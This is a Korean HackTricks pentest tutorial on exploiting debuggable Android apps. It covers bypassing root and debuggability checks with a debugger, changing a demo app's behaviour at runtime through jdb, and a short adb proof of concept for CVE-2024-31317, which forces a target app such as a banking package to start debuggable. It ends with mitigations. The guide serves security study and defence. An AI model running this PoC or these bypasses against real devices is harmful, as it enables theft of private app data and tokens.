디버깅 가능한 애플리케이션 악용하기
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
루트 및 디버깅 가능성 검사 우회하기
이 게시물의 이 섹션은 https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0 게시물의 요약입니다.
Android 앱을 디버깅 가능하게 만들고 검사 우회하기 위한 단계
앱을 디버깅 가능하게 만들기
내용은 https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0를 기반으로 합니다.
- APK 디컴파일:
- APK 디컴파일을 위해 APK-GUI 도구를 사용합니다.
- android-manifest 파일에
android:debuggable="true"를 삽입하여 디버깅 모드를 활성화합니다. - 수정된 애플리케이션을 다시 컴파일하고 서명한 후 zipalign합니다.
- 수정된 애플리케이션 설치:
- 명령어:
adb install <application_name>을 사용합니다.
- 패키지 이름 가져오기:
adb shell pm list packages –3를 실행하여 서드파티 애플리케이션 목록을 확인하고 패키지 이름을 찾습니다.
- 앱이 디버거 연결을 기다리도록 설정:
- 명령어:
adb shell am setup-debug-app –w <package_name>입니다. - 참고: 이 명령은 애플리케이션을 시작하기 전에 매번 실행해야 디버거를 기다리도록 설정됩니다.
- 지속성을 위해
adb shell am setup-debug-app –w ––persistent <package_name>을 사용합니다. - 모든 플래그를 제거하려면
adb shell am clear-debug-app <package_name>을 사용합니다.
- Android Studio에서 디버깅 준비:
- Android Studio에서 _File -> Open Profile or APK_로 이동합니다.
- 다시 컴파일한 APK를 엽니다.
- 주요 Java 파일에 중단점 설정:
MainActivity.java(특히onCreate메서드),b.java,ContextWrapper.java에 중단점을 설정합니다.
검사 우회하기
애플리케이션은 특정 시점에서 디버깅 가능성을 확인하고 루팅된 장치를 나타내는 바이너리를 검사합니다. 디버거를 사용하여 앱 정보를 수정하고, 디버깅 가능 비트를 해제하며, 검색된 바이너리의 이름을 변경하여 이러한 검사를 우회할 수 있습니다.
디버깅 가능성 검사에 대해:
- 플래그 설정 수정:
- 디버거 콘솔의 변수 섹션에서 다음으로 이동합니다:
this mLoadedAPK -> mApplicationInfo -> flags = 814267974. - 참고:
flags = 814267974의 이진 표현은11000011100111011110으로, “Flag_debuggable“이 활성화되어 있음을 나타냅니다.

이 단계들은 애플리케이션이 디버깅 가능하도록 하고, 디버거를 사용하여 특정 보안 검사를 우회할 수 있도록 하여 애플리케이션의 동작을 보다 심층적으로 분석하거나 수정할 수 있게 합니다.
2단계에서는 플래그 값을 814267972로 변경하는데, 이는 이진수로 110000101101000000100010100으로 표현됩니다.
취약점 악용하기
버튼과 텍스트 뷰가 포함된 취약한 애플리케이션을 사용하여 시연이 제공되었습니다. 처음에 애플리케이션은 “Crack Me“를 표시합니다. 목표는 소스 코드를 수정하지 않고 런타임에서 “Try Again” 메시지를 “Hacked“로 변경하는 것입니다.
취약점 확인하기
apktool을 사용하여 애플리케이션을 디컴파일하고AndroidManifest.xml파일에 접근했습니다.- AndroidManifest.xml에
android_debuggable="true"가 존재하는 것은 애플리케이션이 디버깅 가능하고 악용될 수 있음을 나타냅니다. apktool은 코드를 변경하지 않고 디버깅 가능 상태를 확인하는 데만 사용된다는 점에 유의해야 합니다.
설정 준비하기
- 이 과정은 에뮬레이터를 시작하고 취약한 애플리케이션을 설치하며,
adb jdwp를 사용하여 수신 대기 중인 Dalvik VM 포트를 식별하는 것을 포함했습니다. - JDWP(Java Debug Wire Protocol)는 VM에서 실행 중인 애플리케이션을 디버깅할 수 있도록 고유한 포트를 노출합니다.
- 원격 디버깅을 위해 포트 포워딩이 필요했으며, 이후 JDB를 대상 애플리케이션에 연결했습니다.
런타임에서 코드 주입하기
- 악용은 중단점을 설정하고 애플리케이션 흐름을 제어하여 수행되었습니다.
classes및methods <class_name>와 같은 명령어를 사용하여 애플리케이션의 구조를 밝혀냈습니다.onClick메서드에 중단점을 설정하고 그 실행을 제어했습니다.locals,next,set명령어를 사용하여 로컬 변수를 검사하고 수정했으며, 특히 “Try Again” 메시지를 “Hacked“로 변경했습니다.- 수정된 코드는
run명령어를 사용하여 실행되어 애플리케이션의 출력을 실시간으로 성공적으로 변경했습니다.
이 예시는 디버깅 가능한 애플리케이션의 동작을 조작하는 방법을 보여주며, 애플리케이션의 맥락에서 장치에 대한 셸 접근을 얻는 것과 같은 더 복잡한 악용 가능성을 강조합니다.
2024 – 모든 애플리케이션을 디버깅 가능한 프로세스로 전환하기 (CVE-2024-31317)
대상 APK가 android:debuggable 플래그와 함께 제공되지 않더라도, 최근 연구에 따르면 Zygote가 명령줄 인수를 구문 분석하는 방식을 악용하여 임의의 애플리케이션이 DEBUG_ENABLE_JDWP 런타임 플래그로 시작되도록 강제할 수 있는 것으로 나타났습니다.
- 취약점: Zygote의 명령 소켓을 통해 제공된
--runtime-flags에 대한 부적절한 검증으로 인해system_server에 도달할 수 있는 공격자(예:WRITE_SECURE_SETTINGS권한을 가진 특권adb셸을 통해)가 추가 매개변수를 주입할 수 있습니다. 조작된 명령이system_server에 의해 재생될 때, 피해 애플리케이션은 _디버깅 가능_으로 포크되고 JDWP 스레드가 수신 대기합니다. 이 문제는 CVE-2024-31317로 추적되며 2024년 6월 Android 보안 게시판에서 수정되었습니다. - 영향: 모든 앱(특권 앱인
com.android.settings포함)의 개인 데이터 디렉터리에 대한 전체 읽기/쓰기 접근, 토큰 도난, MDM 우회, 그리고 많은 경우 이제 디버깅 가능한 프로세스의 내보낸 IPC 엔드포인트를 악용하여 권한 상승으로 가는 직접적인 경로를 제공합니다. - 영향을 받는 버전: 2024년 6월 패치 레벨 이전의 Android 9에서 14까지.
빠른 PoC
# Requires: adb shell (device must be <2024-06-01 patch-level)
# 1. Inject a fake API-denylist exemption that carries the malicious Zygote flag
adb shell settings put global hidden_api_blacklist_exemptions "--runtime-flags=0x104|Lcom/example/Fake;->entryPoint:"
# 2. Launch the target app – it will be forked with DEBUG_ENABLE_JDWP
adb shell monkey -p com.victim.bank 1
# 3. Enumerate JDWP PIDs and attach with jdb / Android-Studio
adb jdwp # obtain the PID
adb forward tcp:8700 jdwp:<pid>
jdb -connect com.sun.jdi.SocketAttach:hostname=localhost,port=8700
1단계에서 조작된 값은 파서를 “빠른 경로“에서 벗어나게 하고,
--runtime-flags=0x104(DEBUG_ENABLE_JDWP | DEBUG_JNI_DEBUGGABLE)가 프레임워크에 의해 제공된 것처럼 두 번째 합성 명령을 추가합니다. 앱이 생성되면 JDWP 소켓이 열리고 일반적인 동적 디버그 트릭(메서드 교체, 변수 패치, 라이브 Frida 주입 등)이 APK나 장치 부트 이미지를 수정하지 않고 가능합니다.
탐지 및 완화
- 2024-06-01 (또는 이후) 보안 수준으로 패치 – Google은
ZygoteCommandBuffer를 강화하여 이후 명령이 이 방식으로 밀반입될 수 없도록 했습니다. - 생산 장치에서
WRITE_SECURE_SETTINGS/shell접근을 제한합니다. 이 익스플로잇은 일반적으로 ADB 또는 OEM 특권 앱만 보유하는 이 권한이 필요합니다. - EMM/MDM 관리 플릿에서는
ro.debuggable=0을 강제하고adb disable-verifier를 통해 셸을 거부합니다.
참조
- https://medium.com/@shubhamsonani/hacking-with-precision-bypass-techniques-via-debugger-in-android-apps-27fd562b2cc0
- https://resources.infosecinstitute.com/android-hacking-security-part-6-exploiting-debuggable-android-applications
- https://rtx.meta.security/exploitation/2024/06/03/Android-Zygote-injection.html
- https://blog.flanker017.me/cve-2024-31317/
Tip
AWS 해킹 배우기 및 연습하기:
HackTricks Training AWS Red Team Expert (ARTE)
GCP 해킹 배우기 및 연습하기:HackTricks Training GCP Red Team Expert (GRTE)
Azure 해킹 배우기 및 연습하기:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks 지원하기
- 구독 계획 확인하기!
- **💬 디스코드 그룹 또는 텔레그램 그룹에 참여하거나 트위터 🐦 @hacktricks_live를 팔로우하세요.
- HackTricks 및 HackTricks Cloud 깃허브 리포지토리에 PR을 제출하여 해킹 트릭을 공유하세요.
 HackTricks
HackTricks